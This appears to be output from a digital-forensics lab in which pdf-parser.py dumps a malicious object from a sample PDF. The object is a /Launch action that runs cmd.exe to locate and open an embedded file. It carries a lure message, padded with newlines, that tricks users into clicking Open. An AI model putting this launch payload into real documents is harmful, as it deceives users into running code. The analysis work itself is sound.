 C:\DFP\Tools\Metadata\Docs\pdf-parser_V0_6_8>pdf-parser.py --object=148 C:\DFP\L
abs\Module3\Lab5\Lucy2.pdf
obj 148 0
Type: /Action
Referencing:
<<
/S /Launch
/Type /Action
/Win
<<
/F (cmd.exe)
/D '(c:\\\\windows\\\\system32)'
/P '(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\\\Lucy.pdf" (cd
"Desktop")'
) '&(if exist "My Documents\\\\Lucy.pdf" (cd "My Documents"))&(if exist
"Documents\\\\Lucy.pdf" (cd "Documents"))&(if exist "Escritorio\\\\Lucy.pdf" (cd
"Escritorio"))&(if exist "Mis Documentos\\\\Lucy.pdf" (cd "Mis Documentos"))&(s
tart Lucy.pdf)\n\n\n\n\n\n\n\n\n\nTo view the encrypted content please tick the
"Do not show this message again" box and press Open.)'
>>
>>